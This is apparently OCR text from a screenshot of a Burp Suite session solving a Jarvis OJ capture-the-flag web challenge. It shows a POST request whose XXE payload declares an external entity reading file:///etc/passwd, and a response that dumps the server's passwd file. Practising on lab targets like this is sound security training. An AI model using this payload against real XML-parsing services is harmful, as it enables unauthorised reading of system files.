 web.jarvisoj.com:9882
不安全 web.jarvisoj.com:9882
应用 Gmail YouTube 地图 GitHub 先知社区 1ceC0la的博客 APlayer 小迪渗透吧 一个坏掉的番茄 yln'blog 荷塘月色的博客 https://www.mido... » 阅读清单
type sth!own
type sth! Go!
Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://web.jarvisoj.com:9882 ?
Request
Raw Params Headers Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
Content-Length: 96
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: http://web.jarvisoj.com:9882
Referer: http://web.jarvisoj.com:9882/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY f SYSTEM "file:///etc/passwd">
]>
<x>&f;</x>
Response
Raw Headers Hex XML Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 991
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Tue, 07 Sep 2021 09:02:52 GMT
<x>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
ctf:x:1000:1000::/home/ctf:
</x>